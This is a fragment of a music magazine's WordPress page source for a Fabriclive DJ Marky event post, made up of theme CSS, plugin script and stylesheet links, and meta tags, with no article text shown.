rgba(0,0,0,0) 100%); }.grid-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-grid,.with-fi.preview-grid .byline,.with-fi.preview-grid .subtitle, .with-fi.preview-grid a { color: #fff; }.preview-grid .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-grid:hover .mask-overlay { opacity: 0.4 ; }}.slider-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-slider-overlay,.with-fi.preview-slider-overlay .byline,.with-fi.preview-slider-overlay .subtitle, .with-fi.preview-slider-overlay a { color: #fff; }.preview-slider-overlay .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-slider-overlay:hover .mask-overlay { opacity: 0.6 ; }}.site-footer .bg-area-inner, .site-footer .bg-area-inner .woo-product-rating span, .site-footer .bg-area-inner .stack-design-3 .meta { background-color: #d1433a; }.site-footer .bg-area-inner .background { background-image: none; opacity: 1; }.footer-lower-area { color: #fff; }.to-top-2 a { border-color: #fff; }.to-top-2 i:after { background: #fff; }.site-footer .bg-area-inner,.site-footer .bg-area-inner .byline,.site-footer .bg-area-inner a,.site-footer .bg-area-inner .widget_search form *,.site-footer .bg-area-inner h3,.site-footer .bg-area-inner .widget-title { color:#fff; }.site-footer .bg-area-inner .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.site-footer .footer-widget-bg-area, .site-footer .footer-widget-bg-area .woo-product-rating span, .site-footer .footer-widget-bg-area .stack-design-3 .meta { background-color: #f5e3e3; }.site-footer .footer-widget-bg-area .widget_search form, .site-footer .footer-widget-bg-area .widget_product_search form, .site-footer .footer-widget-bg-area .lwa-input-wrap input { border-color: #e4d2d2; }.site-footer .footer-widget-bg-area .zeen-checkbox label .zeen-i { background: #e4d2d2; }.site-footer .footer-widget-bg-area .background { background-image: none; opacity: 1; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow { color:#d1433a; border-color:#d1433a; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow i:after{ background:#d1433a; }.site-footer .footer-widget-bg-area,.site-footer .footer-widget-bg-area .byline,.site-footer .footer-widget-bg-area a,.site-footer .footer-widget-bg-area .widget_search form *,.site-footer .footer-widget-bg-area h3,.site-footer .footer-widget-bg-area .widget-title { color:#d1433a; }.site-footer .footer-widget-bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#d1433a; }.content-lwa .bg-area, .content-lwa .bg-area .woo-product-rating span, .content-lwa .bg-area .stack-design-3 .meta { background-color: #272727; }.content-lwa .bg-area .background { background-image: none; opacity: 1; }.content-lwa .bg-area,.content-lwa .bg-area .byline,.content-lwa .bg-area a,.content-lwa .bg-area .widget_search form *,.content-lwa .bg-area h3,.content-lwa .bg-area .widget-title { color:#fff; }.content-lwa .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.site-header .bg-area, .site-header .bg-area .woo-product-rating span, .site-header .bg-area .stack-design-3 .meta { background-color: #fbfcfe; }.site-header .bg-area .background { background-image: none; opacity: 1; }.slide-in-menu .bg-area, .slide-in-menu .bg-area .woo-product-rating span, .slide-in-menu .bg-area .stack-design-3 .meta { background-color: #272727; }.slide-in-menu .bg-area .background { background-image: none; opacity: 1; }.slide-in-menu,.slide-in-menu .bg-area a,.slide-in-menu .bg-area .widget-title, .slide-in-menu .cb-widget-design-1 .cb-score { color:#fff; }.slide-in-menu form { border-color:#fff; }.slide-in-menu .bg-area .mc4wp-form-fields input[type="email"], #subscribe-submit input[type="email"], .subscribe-wrap input[type="email"],.slide-in-menu .bg-area .mc4wp-form-fields input[type="text"], #subscribe-submit input[type="text"], .subscribe-wrap input[type="text"] { border-bottom-color:#fff; }.mob-menu-wrap .bg-area, .mob-menu-wrap .bg-area .woo-product-rating span, .mob-menu-wrap .bg-area .stack-design-3 .meta { background-color: #000000; }.mob-menu-wrap .bg-area .background { background-image: none; opacity: 1; }.mob-menu-wrap .bg-area,.mob-menu-wrap .bg-area .byline,.mob-menu-wrap .bg-area a,.mob-menu-wrap .bg-area .widget_search form *,.mob-menu-wrap .bg-area h3,.mob-menu-wrap .bg-area .widget-title { color:#fff; }.mob-menu-wrap .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.main-navigation, .main-navigation .menu-icon--text { color: #1e1e1e; }.main-navigation .horizontal-menu>li>a { padding-left: 12px; padding-right: 12px; }.main-navigation .menu-bg-area { background-image: linear-gradient(130deg, #FBFCFE 0%, #fbfcfe 80%);  }.main-navigation-border { border-bottom:2px #071526 solid ; }.main-navigation-border .drop-search { border-top:2px #071526 solid ; }#progress {bottom: 0;height: 2px; }.sticky-menu-2:not(.active) #progress  { bottom: -2px;  }#progress { background-color: #d1433a; }.main-navigation-border { border-top: 2px #e6eaf0 solid ; }.main-navigation .horizontal-menu .drop, .main-navigation .horizontal-menu > li > a, .date--main {
			padding-top: 15px;
			padding-bottom: 15px;
		}.site-mob-header .menu-icon { font-size: 13px; }.secondary-wrap .menu-bg-area { background-color: #1f2123; }.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text { color: #fff; }.secondary-wrap .menu-secondary > li > a, .secondary-icons li > a { padding-left: 14px; padding-right: 14px; }.mc4wp-form-fields input[type=submit], .mc4wp-form-fields button, #subscribe-submit input[type=submit], .subscribe-wrap input[type=submit] {color: #fff;background-image: linear-gradient(130deg, #32429e 0%, #aa076b 80%);}.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 20px;
		padding-bottom: 20px;
	}.site-header .header-padding {
		padding-top:25px;
		padding-bottom:10px;
	}.cart .button, .woocommerce .button { background: #111}.onsale { background: #d61919}
/*# sourceURL=zeen-style-inline-css */
</style>
<link rel='stylesheet' id='zeen-child-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen-child/custom-styles/custom-style.css?ver=503485518' type='text/css' media='1' />
<link rel='stylesheet' id='zeen-dark-mode-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/dark.min.css?ver=4.0.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-woocommerce-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/woocommerce.min.css?ver=4.0.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%7COpen+Sans%3A700%2C400%2C400i%7CRoboto%3A700%2C400&#038;ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/fonts/all.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_TX_styles-css' href='//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_styles.css?ver=1.7.10' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='lets-review-widget-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style-widget.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='lets-social-count-css' href='https://theplayground.co.uk/wp-content/plugins/lets-social-count/assets/css/style.min.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://theplayground.co.uk/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='https://theplayground.co.uk/wp-content/plugins/login-with-ajax/templates/widget.css?ver=4.5.1' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://theplayground.co.uk/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://theplayground.co.uk/wp-admin/admin-ajax.php","home_url":"https://theplayground.co.uk/","extensions":[]};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.10" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.10" id="search-filter-plugin-chosen-js"></script>
<script type="text/javascript" id="main-child-js-js-extra">
/* <![CDATA[ */
var tpg_ajax = {"ajax_url":"https://theplayground.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=main-child-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen-child/js/main.js?v=2.2&amp;ver=1" id="main-child-js-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","off":""};
//# sourceURL=login-with-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/plugins/login-with-ajax/login-with-ajax.js?ver=4.5.1" id="login-with-ajax-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/login-with-ajax/ajaxify/ajaxify.min.js?ver=4.5.1" id="login-with-ajax-ajaxify-js"></script>
<link rel="https://api.w.org/" href="https://theplayground.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theplayground.co.uk/wp-json/wp/v2/posts/7220" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theplayground.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://theplayground.co.uk/fabriclive-dj-marky-friends/" />
<link rel='shortlink' href='https://theplayground.co.uk/?p=7220' />
<meta property="fb:app_id" content="239123107680340"/><link rel="preload" type="font/woff2" as="font" href="https://theplayground.co.uk/wp-content/themes/zeen/assets/css/tipi/tipi.woff2?9oa0lg" crossorigin="anonymous"><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="anonymous"><link rel="preload" as="image" href="https://theplayground.co.uk/wp-content/uploads/2014/07/NO.-29.jpg" imagesrcset="https://theplayground.co.uk/wp-content/uploads/2014/07/NO.-29.jpg 709w, https://theplayground.co.uk/wp-content/uploads/2014/07/NO.-29-200x200.jpg 200w, https://theplayground.co.uk/wp-content/uploads/2014/07/NO.-29-300x300.jpg 300w, https://theplayground.co.uk/wp-content/uploads/2014/07/NO.-29-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2014/07/NO.-29-170x170.jpg 170w, https://theplayground.co.uk/wp-content/uploads/2014/07/NO.-29-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2014/07/NO.-29-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2014/07/NO.-29-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2014/07/NO.-29-150x150.jpg 150w, https://theplayground.co.uk/wp-content/uploads/2014/07/NO.-29-500x500.jpg 500w" imagesizes="(max-width: 709px) 100vw, 709px">		<meta property="og:title" content="Fabriclive: DJ Marky &#038; Friends">
		<meta property="og:description" content="UK Music PR, Press &amp; Radio plugging, Music Promotion and Band Promotion, Publicity, Event Promotion, Label, London Music PR">
		<meta property="og:image" content="https://theplayground.co.uk/wp-content/uploads/2014/07/NO.-29.jpg">
		<meta property="og:url" content="https://theplayground.co.uk/fabriclive-dj-marky-friends/">
		<meta name="twitter:card" content="summary_large_image">
		<meta property="og:site_name" content="PLAYY. Magazine">
		<meta property="og:type" content="website">
		<meta property="fb:app_id" content="446043282412553">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	

<!-- EventON Version -->
<meta name="generator" content="EventON 4.0.1" />

<link rel="icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-32x32.png" sizes="32x32" />
<link rel="icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-180x180.png" />
<meta name="msapplication-TileImage" content="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.read-more-wrap{
	margin:5px 0;
}

.score__wrap{
	background:#d1433a !important;
}
.custom-reviews .meta .excerpt{
	justify-content:space-around;
}
.site-inner , .ajde-single-events {
	background:#fbfcfe !important;
}
.slide-in-menu .logo img {
    height: 125px;
    padding: 0px !important;
}
.custom-side-menu a:hover:before {
	background-color: #e33230;}


.event-sidebar .sf-field-reset input.search-filter-reset {
    width: 40%;
    float: right;
	  padding:5px
}

/* 15-10-24 */
.custom-side-menu a {
	font-weight:500 !important;
	font-size:14px;
	font-family: 'helveticaneue regular';
}

#slide-in-menu #text-4 p{
	font-size:14px;
	font-family: 'helveticaneue regular';
	padding-bottom:20px;
}


.event-newsletter-form .wpcf7-submit {
    background: #d1433a;
    border: 1px solid #d1433a;
    cursor: pointer;
    height: 33px !important;
    font-family: 'Lato';
    font-weight: 700;
}
.event-newsletter-form .wpcf7-submit:hover {
    background: transparent;
    color: #d1433a;
}

.subscribe-block .wpcf7 .wpcf7-form-control.wpcf7-text[type=email] , .subscribe-block .wpcf7-list-item-label{
	color: #000000 !important;
}
.subscribe-block .wpcf7-response-output {
	text-align:center;
}

.newsletter-form .consent-chekbox , .event-newsletter-form .consent-chekbox{
	width:100%;
	max-width:435px;
}
.newsletter-form p ,.newsletter-form .wpcf7-form-control-wrap , .event-newsletter-form p, .event-newsletter-form .wpcf7-form-control-wrap{
	margin:0px;
}

.newsletter-form .wpcf7-form-control.wpcf7-text[type=email] , .event-newsletter-form .wpcf7-form-control.wpcf7-text[type=email] {
    height:33px !important;
}
.newsletter-form .mailing-wrap , .event-newsletter-form .mailing-wrap{
	padding:0px!important;
}
.newsletter-form .wpcf7-submit {
	background:#071526;
	border:1px solid #071526;
	cursor:pointer;
	height:33px !important;
	font-family: 'Lato';
	font-weight:700;
}
.newsletter-form .wpcf7-submit:hover {
	background:transparent;
	color:#071526;
	
}
.block-tiny-title p span {
color:#fff !important;
}
.lets-review__widget__design-1 .score-bar .score-overlay {
	background:#e73529 !important;
}

.site-footer .footer-widget-area .byline-part a {
	 color:#000;
}
.site-footer .footer-widgets-skin-3 .tipi-arrow{ 
	    border-color: #000000 !important;
    color: #000000 !important; 
}
             
.site-footer .copyright{
	color:#fff;
}

.video-play-list .format-video {
  background: #071526;
}
.video-play-list .block-videos .block-piece-2{
    background: #000;
}
.video-play-list .videos-mini-wrap article{
	border-bottom:none;
}

.video-play-list  .title-wrap span {
color: #fff !important;
}
 .video-play-list .block-title p  {
    color: #071526;
    font-weight: 700;
    font-size: 20px;
}
.video-play-list .cta-content p, .cta-i{
       color: #071526;
}
.video-play-list .block-piece-1 .title {
    font-size: 36px !important;
    font-weight: 700;
    letter-spacing: 1.3px;
    font-family: 'HelveticaNeue';
}

.block-wrap-video-player .block-piece-2 article {
  padding: 10px 20px !important;
}
.block-wrap-video-player .cta-content{
border:1px solid #071526;
}

.video-play-list .videos-mini-wrap article {
    margin-bottom: 9px;
}

.video-play-list .videos-mini-wrap .duration {
    font-size: 12px !important;
    color: #ffffff !important;
	opacity:70%
    }

.video-play-list .videos-mini-wrap article .title{
    font-size: 13px;
    color: #fff;
    font-weight: 700;
    font-family: 'HelveticaNeue';
    letter-spacing: 1.3px;
    opacity:70%

    }
.advert-cta-section  .cta-button-1 {
margin:20px 0;	
	border-radius: 4px;
} 

.advert-cta-section .cta-title h2{
    line-height: 57px !important;
}
.advert-cta-section h2 strong span {
    font-family: 'druk medium' !important;
	letter-spacing:2px
}

.menu-bg-area .secondary-icons li{
	margin:0 5px;
}
.menu-bg-area .secondary-icons li a{
       color: #F5463B;
    background: #D1433A12;
    border-radius: 4px;
}
#secondary-wrap .menu-bg-area{
	padding:10px;
}

.slide-in-menu .bg-area a img {
	    padding-bottom: 5px !important;

}
.header-menu-bar .sub-menu li {
  background: #d1433a;
	border:none !important;
	margin:2px;
	padding:0px 10px;
}
.header-menu-bar .sub-menu li a{
    color: #fff;
    font-size: 13px !important;
    line-height: 18px;
    letter-spacing: 1px !important;
    font-family: 'Lato' !important;
    font-weight: 700;
	padding:5px 0;
}

.menu-main-menu {
    font-weight: 700;
    font-family: 'HelveticaNeue Bold' !important;
    font-size: 13px;
      width: 100%;
    max-width: 600px;
    display: flex;
    justify-content: center;
    color:#000 !important;
}

.menu-main-menu .sub-menu:after{
	border:none;
}
.menu-main-menu .sub-menu{
	padding:7px 0;
}

 .main-menu-bar-color-2 .dropper>a:before {
        bottom: 7px;
        left: 10px !important;
        transform: translate3d(0, 5px, 0);
        content: '';
        width: 100% !important;
        height: 5px !important;
        border:none !important;
	      background:#d1433a;
    }
    .mm-1 .sub-menu {
        min-width: 160px;
    }


ul#menu-main-menu li {
    width: 150px;
    overflow: hidden;
}


.custom-reviews .author a, .custom-grid1 .author a {
    font-size: 12px;
    font-weight: 700;
	color: #000000 !important;
}

span.byline-part.comments, span.byline-part.likes-count, span.byline-part.share {
    display: none !important;
}

.section-title-text .block-title  h4 span, .section-title-text .block-title  p{
    font-family: 'druk medium' !important;
    font-size: 24px !important;
}  
.custom-reviews .mask  img {
	height:100%;
	max-height:180px;
}
.custom-reviews .article-window{
	height:auto;
}
.custom-grid1 article:first-child .preview-mini-wrap {
	border: 1px solid #d1433a;
/* 	height:100% !important; */
/* 	max-height:95% !important; */
}
.custom-reviews .separation-border, .custom-reviews article{
	padding-bottom:0px !important;
}
.stack-design-custom .mask img{
	height:100%;
	min-height:370px;
}
.different-title .preview-classic img{
	height:100%;
	max-height:200px;
}
/* event starts  */

.top-event-search .top-events-sline input[type="submit"] {
    font-size: 13px !important;
}

.top-event-search input[type="submit"] {
    background: #d1433a !important;
	    font-size: 13px !important;
    font-weight: 700;
    padding: 10px 0 10px 0 !important;
	font-family:"lato";
}

.events-result-sf .section  {
background: #fff;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input {
    left: unset !important; 
    right: unset !important;
    bottom: unset !important;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label
 {
    background: #d1433a !important;
    color: #fff !important;
    border-color: #d1433a !important;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label{
	background:#faeceb !important;
	color:#d1433a !important;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label:hover {
    background: #F2E4E3 !important; 
    color: #d1433a !important;
    border: 1px solid #d1433a !important;
}

.events-result-sf .even-date,
.events-search-sf p.maxlist-more a, .events-cards h2 a:hover  {
    color: #d1433a !important;
}

.middle-eve-filter-row .sf-field-sort_order, .middle-eve-filter-row .sf_date_field , .middle-eve-filter-row .sf-field-post-meta-evotx_price {
color: #47505B;
	font-size:13px;
	font-weight:500;
	    font-family: 'helveticaneue medium';
/*         opacity:70%; */
}
.middle-eve-filter-row .sf-field-taxonomy-event_type ul li {
    color:#071526 !important;
    	font-size:13px;
        	font-weight:500;
            font-family: 'helveticaneue medium';
}
.events-result-sf .interest-buttons a,
.events-cards .purchase-tickets a {
    border: 1px solid #d1433a !important;
    color: #d1433a !important;
}

.events-cards .single-event-tpg-result {
    background: #fff;
}

.events-cards .tpg-events-switches .going-but,
.events-cards .tpg-events-switches a:hover,
.events-cards .tpg-events-switches a.evenb.active,
.events-cards .top-results-tpg .interest-buttons a:hover ,a.evenb.active , .events-result-sf a.evenb.going-but.active{
    background: #d1433a!important;
    color: #fff !important;
}
.event-sidebar ul h4 {
    font-weight: 700;
    font-family: 'helveticaneue' !important;
    color: #47505b;
}  

.events-cards .tpg-events-switches .going-but:hover{
	background:transparent !important;
	color:#d1433a!important;
}  
.events-cards .share-event svg path,
.events-cards .more-buts svg path,
.events-cards .purchase-tickets a svg path {
    fill: #d1433a;
    stroke: #d1433a;
}

.events-cards .purchase-tickets a:hover svg path {
    fill: #fff;
    stroke: #fff;
}

.events-search-sf .sf-field-reset input.search-filter-reset:hover {
    background: #d1433a !important;
    color: white;
    cursor: pointer;
}
.genres .sf-field-reset:hover {
	background:#d1433a;
}
.genres .sf-field-reset:hover a{
	color:#fff;
}
.events-result-sf .nav-previous a {
    background: #d1433a;
    color: #fff;
    border: 1px solid #d1433a;
    padding: 14px 70px;
    border-radius: 2px;
	 font-size: 13px;
	
}
input.search-filter-reset {
    font-size: 13px !important;
	letter-spacing:0.4px
}
.events-result-sf .nav-previous a:hover {
    background: transparent;
    color: #d1433a;
	box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 12px;
}

.events-result-sf .wp-pagenavi {
    display: none;
}

.middle-eve-filter-row form > ul {
    margin: 0;
}

.top-results-tpg .interest-buttons a:hover {
    background: #d1433a;
    color: #fff !important;
}
.events-search-sf .sf-field-sort_order li input[type="radio"]{
   accent-color: #d1433a;
}


.ui-datepicker-header.ui-widget-header.ui-helper-clearfix.ui-corner-all {
    background: #071526;
}

 .ui-state-highlight {
   background: #071526 !important;
   color: #fff !important;
}
.ui-datepicker-calendar thead tr {
background: #071526d6
}

.chosen-container .chosen-results{
color: #fff ;   
	background: #071526 !important
}

.featured-cards .ev_location{
font-size:11px;
} 

.featured-cards .tpg-event-title1 a{
    color: #071526 !important;
}

.featured-cards .tpg-event-title1 a:hover{
  color:#d1433a !important;
}

.events-result-sf h4 span , .block-subtitle h4 span{
    font-weight: 700;
    font-family: 'Lato';
    font-size: 20px !important;
    color: #071526 !important;
    text-transform:uppercase;
}


/* events style ends */


.site-footer .byline-part.cats{
	opacity:1 !important;
}
.site-footer span.byline-part.date {
    display: none;
}

.site-footer .article-window {
	border-bottom:1px solid #d1433a !important;
}

.site-footer .footer-widget p {
opacity: 1 !important;
}

.events-result-sf .nav-next {
margin-top: 50px;
}
.events-result-sf .nav-next a
{
    background: transparent;
		color:#d1433a;
	  font-size:13px;
    border: 1px solid #d1433a;
    padding: 12px 66px;
}
.events-result-sf .pagination{
	padding:40px 0 0px 0;
}
.newsletter-form .block-subtitle  , .event-newsletter-form .block-subtitle
{   width: 100%;
    max-width: 501px;
    margin: auto;
    display: flex;
    justify-content: start;
}
.middle-eve-filter-row .searchandfilter .noUi-horizontal .noUi-handle {
left:unset !important;
	border-color: #d1433a !important;
    background: #d1433a !important;
}
 .middle-eve-filter-row .searchandfilter .noUi-connect {
    background-color: #d1433a !important;
}
.noUi-horizontal .noUi-handle {
right:0px !important;
}

.events-search-sf .sf-field-post-meta-evotx_price{
  padding:20px;
}
.noUi-handle {
	box-shadow:none;
}
.noUi-connects {
background:#E6EAF0;	
}
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider:after{
    width: 100% !important;
    height: 32px !important;
    top: 7px !important;
    border-radius: 4px !important;
}

.custom-title .cat {
    color: #071526 !important;
    font-weight: 700 !important;
    font-size: 12px !important;
	font-family: 'helveticaneue bold' !important;
}
.custom-grid1 article .byline, .custom-reviews .byline {
	padding-bottom:0px;
	margin:0px;	
}
.custom-title .title {
    color: #071526 !important;
    font-weight: 500 !important;
}
.custom-title .excerpt .section-title-text .excerpt {
    font-size: 14px !important;
    color: #071526 !important;
	  line-height: 14px;
}

/* .section-title-text .excerpt , .custom-reviews .excerpt{
 font-size: 12px !important;
    color: #071526 !important;
	  line-height: 16px;
} */

.custom-grid1 .excerpt, .custom-reviews .excerpt{
		line-height:14px
}
.my-category-link a {
  background: transparent !important;
}
.section-title-text .byline-part {
opacity: 1 !important;
font-size:12px !important;
}

.section-title-text .entry-date {
    color:#8B949F !important;
    font-size:10px !important;
}

.different-title article:nth-child(1n+2) .title a {
    font-family: helveticaneue medium;
    font-size: 10px;
	  font-weight:700;
}
.block-title-wrap-style .block-title:after{
border:none ;
}
.genres .block-html-content {
	margin-top:-18px
}
.custom-title .read-more-wrap , .custom-grid1 .read-more-wrap{
    font-size: 12px;
    font-weight: 700 !important;
    font-family: 'helveticaneue regular';
    color: #8B949F;
}
.custom-grid1 article:first-child h3 a{
    font-weight: 500;
    font-size: 16px;
}
.custom-grid1 .title ,.custom-reviews .title{
font-size: 14px !important;
font-weight: 700 !important;
} 

.custom-grid1 article , .custom-reviews article{
    background:#fff;
}
.article-window{
	padding:0px;
}
.preview-mini-wrap  {
	margin-bottom:20px;
}
.section-title-text .sorter{
display:none;
}

/* menu-drop-down */

.top-events-sline .chosen-container-single .chosen-single{
    font-weight: 400;
    font-size: 15px;
		color:#8B949F !important;
}
/* music page  */
.hero-post-filter .options li a {
    border: 1px solid #373B53 !important;
    color: #071526 !important;
    font-size: 13px !important;
}
.hero-post-filter .options li a:hover{
	  color: #d1433a !important;
    background: #f7eaea;
    border: 1px solid #d1433a !important;
}

 .category .sorter .options a:hover, .category .hero-post-filter .sorter .options a:hover, .category .big-size-button .sorter .options a:hover , .category .page-header .options li a.active , .category .page-header .sorter .options li a:focus{
    opacity: 1 !important;
    color: #d1433a !important;
    background: #f7eaea;
	border:1px solid #d1433a !important;
}

.custom-filters .sf-option-active .sf-label-radio {
    border: 1px solid #d1433a !important;
}

.custom-filters .options a.active, .custom-filters .options a.active:hover, .custom-filters .sf-option-active .sf-label-radio, .custom-filters .sf-option-active .sf-label-radio:hover {
    background: #d1433a !important;
    color: #fff !important;
}

.custom-filters .sf-option-active .sf-label-radio {
    border: 1px solid #d1433a !important;
}

.custom-filters .options a.active, .custom-filters .options a.active:hover, .custom-filters .sf-option-active .sf-label-radio, .custom-filters .sf-option-active .sf-label-radio:hover {
    background: #d1433a !important;
    color: #fff !important;
}

